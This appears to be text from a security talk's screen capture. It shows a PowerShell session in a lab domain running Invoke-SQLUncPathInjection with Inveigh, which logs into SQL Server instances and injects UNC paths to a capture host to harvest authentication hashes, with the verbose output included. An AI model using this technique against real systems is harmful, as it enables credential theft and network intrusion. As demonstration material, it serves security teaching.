 Windows PowerShell
-a---- 21-4-2022 11:41 5120 SQLImpersonateTest1.exe
-a---- 21-4-2022 12:12 5632 SQLImpersonateTest2.exe
-a---- 21-4-2022 14:48 6144 SQLImpersonateTest3.exe
-a---- 21-4-2022 15:09 6144 SQLImpersonateTest4.exe
-a---- 21-4-2022 15:14 6144 SQLImpersonateTest5.exe
-a---- 21-4-2022 15:52 4608 SQLImpersonateTest6.dll
PS C:\Users\client01\Desktop> .\SQLConnectionTest3.exe
Auth success!
PS C:\Users\client01\Desktop> Invoke-SQLUncPathInjection -Verbose -CaptureIp 192.168.10.4
VERBOSE: Inveigh loaded
VERBOSE: You do not have Administrator rights. Run this function in a privileged process for best results.
VERBOSE: Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 12 instances were found.
VERBOSE: Attempting to log into each instance...
VERBOSE: Creating runspace pool and session states
VERBOSE: sql02.likethevideo.local\SQLDB02 : Connection Success.
VERBOSE: SQL02\SQLDB02 : Connection Success.VERBOSE: sql02.likethevideo.local,1433 : Connection Success.
VERBOSE: SQL01\SQLDB01 : Connection Success.
VERBOSE: sql01.likethevideo.local\SQLDB01 : Connection Success.
VERBOSE: sql02.likethevideo.local : Connection Success.
VERBOSE: sql01.likethevideo.local : Connection Success.VERBOSE: sql01.likethevideo.local,1433 : Connection Success.
VERBOSE: sql01.likethevideo.local,49705 : Connection Failed.
VERBOSE: Closing the runspace pool
VERBOSE: 8 SQL Server instances can be logged into
VERBOSE: Starting UNC path injections against 8 instances...
VERBOSE: Starting Invoke-Inveigh...
WARNING: [!] Elevated Privilege Mode = Disabled
WARNING: [!] Run Stop-Inveigh to stop
VERBOSE: sql02.likethevideo.local\SQLDB02 - Injecting UNC path to \\192.168.10.4\ywvQT
VERBOSE: SQL02\SQLDB02 - Injecting UNC path to \\192.168.10.4\plqkg
VERBOSE: sql02.likethevideo.local,1433 - Injecting UNC path to \\192.168.10.4\TenIg
VERBOSE: SQL01\SQLDB01 - Injecting UNC path to \\192.168.10.4\SeXad
VERBOSE: sql01.likethevideo.local\SQLDB01 - Injecting UNC path to \\192.168.10.4\BhQer
VERBOSE: sql02.likethevideo.local - Injecting UNC path to \\192.168.10.4\areUf
PS C:\Users\client01\Desktop> ^C
PS C:\Users\client01\Desktop> ^C
PS C:\Users\client01\Desktop>
JARNO BASELIER
2